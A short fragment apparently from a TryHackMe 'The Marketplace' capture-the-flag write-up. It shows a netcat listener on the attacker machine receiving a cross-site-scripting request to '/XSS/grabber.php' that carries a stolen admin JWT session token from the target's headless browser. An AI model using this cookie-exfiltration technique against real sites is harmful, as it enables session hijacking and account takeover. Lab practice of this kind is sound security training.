 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/The-Marketplace]
└─$ nc -nvklp 6969
listening on [any] 6969 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.144.5] 36256
GET /XSS/grabber.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2N
jIxNDM1ODF9.2p7iQfwFvsVpB2ESVvWMkYRzhoFsh0vN1OMIWBYUp6k HTTP/1.1
Host: 10.2.127.225:6969
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4182.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost:3000/item/3
Accept-Encoding: gzip, deflate
Accept-Language: en-US